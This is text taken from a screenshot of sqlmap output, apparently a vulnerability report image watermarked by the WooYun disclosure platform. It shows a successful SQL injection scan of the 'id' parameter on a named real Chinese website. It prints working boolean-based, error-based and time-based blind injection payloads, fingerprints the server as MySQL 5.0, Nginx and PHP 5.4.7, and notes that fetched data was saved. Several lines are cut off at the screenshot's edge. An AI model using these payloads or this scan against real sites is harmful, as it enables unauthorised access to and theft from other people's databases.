 管理员: C:\Windows\System32\cmd.exe
[15:45:36] [WARNING] time-based comparison requires larger statistical model, please wait.........
[15:45:37] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[15:45:37] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[15:45:37] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:45:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[15:45:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:45:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[15:46:08] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)' injectable
[15:46:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:46:08] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[15:46:08] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of q
[15:46:08] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/
[15:46:09] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbm
[15:46:09] [INFO] testing 'MySQL UNION query (12) - 1 to 20 columns'
[15:46:09] [INFO] testing 'MySQL UNION query (12) - 22 to 40 columns'
[15:46:11] [INFO] testing 'MySQL UNION query (12) - 42 to 60 columns'
[15:46:12] [INFO] testing 'MySQL UNION query (12) - 62 to 80 columns'
[15:46:14] [INFO] testing 'MySQL UNION query (12) - 82 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 134 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=16' AND 9086=9086 AND 'LvbC'='LvbC
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=16' AND (SELECT 4827 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(4827=4827,1))),0x716b6a7a71,FL
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=16' AND (SELECT * FROM (SELECT(SLEEP(5)))XCeP) AND 'AUlD'='AUlD
---
[15:46:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.7
back-end DBMS: MySQL 5.0
[15:46:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.cema.org.cn'
www.wooyun.org
[*] shutting down at 15:46:15